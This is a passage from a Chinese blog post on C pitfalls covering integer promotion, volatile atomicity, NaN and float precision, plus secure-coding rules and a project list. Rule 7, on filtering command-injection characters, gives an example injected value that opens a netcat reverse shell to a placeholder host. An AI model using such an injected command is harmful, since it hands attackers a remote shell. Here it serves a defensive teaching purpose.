1 | [fgao@ubuntu chapter15]#./a.out |
是不是感觉有些意外?为什么仅仅从int变为short,其结果就截然不同了呢?原因在于C标准规定,当进行整数提升时,如果int类型可以表示原始类型的所有值时,它就被转换为int类型;不然则被转换为unsigned int。所以当c和d进行比较时,c和d的类型分别是short和unsigned short,那么它们就会被转换为int类型,则实际是对(int)-1和(int)2进行比较,结果自然是c<d。
小心volatile的原子性误解
关于volatile的说明,是一个老生常谈的问题。其定义很简单,可以理解为易变的,防止编译器对其优化。因此其用途一般有以下三种:
- 外部设备寄存器映射后的内存——因为外部寄存器随时可能由于外部设备的状态变化而改变,因此映射后的内存需要用volatile来修饰。
- 多线程或异步访问的全局变量。
- 嵌入式编程——防止编译器对其优化。
对第1种和第3种的用途大家基本上都不会有什么误解,但经常会错误地理解第2种情况:认为int类型的加减操作是原子的,因此在使用了volatile后,就无须使用锁来进行竞争保护了。比如下面这样的代码:
1 | static volatile int counter = 0; |
上面的汇编代码,首先是将counter的值保存到eax寄存器,然后对eax进行加1操作,最后再将eax的值保存到counter中。这样,++counter就绝不可能是原子操作了,必须使用锁保护。
那么volatile对于变量来说,究竟有什么样的效果呢?下面的代码对上面的代码进行了一些修改:
1 | static int counter = 0; |
从上面的汇编代码可以清晰地看出,在进入add_counter后,首先会将counter的值赋给eax寄存器,然后eax进行加1操作,再与立即数10进行比较。也就是说,for循环的C代码只涉及eax寄存器,而不会对counter进行任何访问。
现在对volatile的理解就比较深刻了。volatile只能保证在访问该变量时,每次都是从内存中读取最新值,并不会使用寄存器中缓存的值。而对该变量的修改,volatile并不提供原子性的保证。
“x==x” 何时为假?
看到这个题目,大家可能会想到一些比较另类的方法,比如使用宏定义,或者用高级语言中的操作符重载之类的。但如果说要求使用最原始的C语言表达式,那么什么时候“x==x”会是假呢?请看下面的代码:
1 |
|
1 | [fgao@ubuntu chapter15]#./a.out |
这样的结果是不是有些意外呢?简单解释一下其中的原因:
- 当
float x=0xffffffff时,将整数赋值给一个浮点数,由于float和int都占用了4字节,但浮点数的存储格式与整数不同,其需要一定的数位来作为小数位,所以float的表示范围要小于int。这里涉及了C语言中的类型转换。 - 当整数转换为浮点数时,尽管数值会有所变化,但结果一定是一个合法的浮点值。所以x一定等于x,且x不是大于等于0,就是小于0。
- 当使用memcpy将0xff填充到x的地址时,这时保证了x储存的一定是0xffffffff,但很可惜它不是一个合法的浮点值,而是一个特殊值NaN。
- 作为一个非法的浮点数NaN,当它与任何数值相比较时,都会返回假。所以就有了比较意外的结果x==x为假,x即不大于0,不小于0,也不等于0。
小心浮点陷阱
浮点数的精度限制
浮点数的存储格式与整数完全不同。大部分的实现采用的是IEEE 754标准,float类型是1个sign bit、8个exponent bits和23个mantissa bits。而double类型是1个sign bit、11个exponent bits和52个mantissa bits。关于浮点数是如何表示小数部分的,大家可以自行参考维基百科。简单来说,小数部分是依靠2的负多少次方来近似表示的,因此浮点数存在精度的问题,对浮点数进行比较时,要使用范围比较。
1 |
|
从数学的角度看,float x=0.123-0.11-0.013,得到的一定是0。但对于浮点数来说,因为其不能精确地表示小数,因此x最终的结果是一个趋近于0的值。故而不能用0和x直接进行比较,而是要使用一个范围来确定x是否为0。
两个特殊的浮点值
浮点数有两个特殊的值,除了前面的NaN(Not a Number),还有一个infinite即无限。前面使用memcpy构造了一个NaN的浮点数。可能有人会问,平常有谁会用memcpy去填充浮点数呢?因此我不可能遇到NaN。那么,请看下面的示例:
1 |
|
当1除以0.0时,得到的是infinite,而用0除以0.0时,得到的就是NaN。虽然这里完全只是一则普通的除法运算,但也会产生NaN的情况。那么当使用除法运算时,对除数进行检查,保证其不为0.0,是否就可以避免NaN了?再看下面的代码:
1 |
|
上面的代码中使用了scanf来得到用户输入的浮点数。令人惊讶的是,scanf不仅接受inf和nan的输入,并将其视为浮点数的两种特殊值。那么对于UI程序来说,当遇到浮点数值的时候,我们必须首先判断其是否为合法的浮点值。笔者就遇到过一个开源库返回的浮点数为NaN的情况。
令人高兴的是,C库提供了两个库函数isinf和isnan,分别用于判断浮点数是否为infinite和NaN。
代码和行为规范问题
这里并不能罗列所有问题和规范,还需经验总结和习惯。我以安全的视角来提醒一些程序员注意自己的代码规范问题。还有一些内容在其他文章里面。
0. 把右值放在条件判断的左边
1 | int do_leap(const int y) |
这样做的好处是在大型的项目中,不小心把==写成=编译就会报错。否则编译不会出错但是会有警告,对于一些轻视警告的程序员来说这样的bug调试起来是十分费力的。
1. 重视一切警告和单元测试。
2. 把不希望被意外改变的变量传参时把形参定义为 const
3. 对字符串操作时使用带’n’的函数,即有长度限制的函数(避免溢内存出漏洞)
4. 不要直接将字符串指针放在格式化字符串函数中(避免格式化字符串漏洞)
5. 对于IO函数的选取,也要限制读取长度,并且不要超过栈/堆上变量大小(避免内存溢出漏洞)
6. 不要使用gets, strcpy, sprintf, memcpy, strcat等危险函数(容易导致内存溢出漏洞)
7. 使用 system 和 exec 家族的函数 和 popn 等命令执行函数时,要过滤所有可能导致命令注入的字符串 “&” “$” “|” “&&” “||” “;” “!” “ `” 等潜在的命令注入字符。eg. system(“you_code; nc x.x.x.x xxxx -e sh;”)
8. 编译时加 -Wall 并且不要忽视任何警告信息
9. 不要忽略任何一次小的单元测试
10. 当不能使用简单点循环解决问题,再考虑递归函数,否则程序开销会很大
11. 循环数组时,数组的大小要用宏定义定义好,或者使用sizeof来计算数组的大小,这样修改数组的大小
12. 不要使用glibc的signal函数,它的历史负担太重,不同glibc版本和操作系统版本实现可能不同,语义模糊。Linux给出了语义更加精确的sigaction。
13. 比较两个结构体时,若结构体中含有大量的成员变量,为了方便,程序员往往会直接使用memcmp对这两个结构体进行比较,以避免对每个成员进行分别比较。这样的代码写起来比较简单,然而却很可能深藏隐患。除非在项目中可以保证所有的结构体都会使用memset来进行初始化(这个是很难保证的),否则就不要直接使用memcmp来比较结构体。
14. 小心浮点陷阱
C 语言项目
学之前可以先看一下博客中《数据结构与算法》《Linux环境编程系列》这几篇篇文章。我写的注释比较全了,哪里看不懂直接去找相关文章即可。
LibCSTL
从内核移植一些优秀的数据结构,和一些其他常用的排序,哈希,加解密算法等。
项目链接:
LibMemPool
项目地址:
高性能C语言内存池。
LibThreadPool
项目地址:
C语言线程池,基于LibCSTL的环形队列和LibMemPool实现。
LibCoroutine
项目地址:
C 语言的细粒度协程库,支持signal,wait,yield等。
LibChat
项目链接:
使用 C 语言实现的 llm 应用开发库,待重构……
LibSFNet
项目链接:
C 语言网络编程库,采用异步I/O(可自选异步I/O框架) + 事件驱动机制,内置http, shttp, ftp, sftp, rtsp, netfs, tinybox等模块。
LibNatom
项目链接:
使用读写引用计数完成一个无锁编程库。
TinyVM
TinyDocker
TinyNetbox
64 bit 操作系统
MarOS
RealTime 操作系统
MayOS
- Title: C语言编程
- Author: 韩乔落
- Created at : 2025-01-23 14:44:14
- Updated at : 2026-05-27 11:47:28
- Link: https://jelasin.github.io/2025/01/23/C语言编程/
- License: This work is licensed under CC BY-NC-SA 4.0.